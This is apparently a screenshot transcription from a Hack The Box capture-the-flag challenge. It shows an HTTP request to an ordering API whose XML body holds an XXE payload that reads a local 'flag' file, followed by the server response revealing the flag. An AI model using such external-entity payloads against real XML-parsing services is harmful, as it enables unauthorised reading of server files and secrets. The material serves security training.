 1 POST /api/order HTTP/1.1
2 Host: 206.189.28.99:31690
3 Content-Length: 95
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://206.189.28.99:31690
8 Referer: http://206.189.28.99:31690/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <!DOCTYPE root [<!ENTITY test SYSTEM "file:///../flag">]>
14 <order>
<food>
&test;
</food>
</order>
15
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 24 Oct 2022 08:09:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 96
8
9 Your HTB{wh0_l3t_th3_XX3_0ut??w00f..w00f..w00f..WAFfles!} order
has been submitted successfully.